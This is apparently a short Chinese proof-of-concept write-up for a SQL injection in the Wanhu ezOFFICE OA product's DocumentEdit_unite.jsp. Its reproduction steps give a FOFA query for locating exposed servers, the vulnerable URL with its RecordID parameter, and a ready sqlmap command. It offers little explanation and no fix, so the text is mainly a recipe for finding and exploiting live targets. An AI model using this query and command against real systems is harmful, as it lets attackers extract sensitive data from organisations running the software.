## 万户OA DocumentEdit_unite.jsp 存在sql注入

### **漏洞描述**

北京万户软件技术有限公司存在sql注入，攻击者可通过此漏洞获取敏感信息，为下一步攻击做准备。

### **漏洞复现**

1. fofa

app="万户网络-ezOFFICE"



1. 漏洞隐患URL如下

defaultroot/public/iWebOfficeSign/DocumentEdit_unite.jsp;?RecordID=1



1. 经测试，RecordID参数存在注入漏洞隐患

sqlmap -u http://x/defaultroot/public/iWebOfficeSign/DocumentEdit_unite.jsp;?RecordID=1 --level 3 --thread 5 --batch

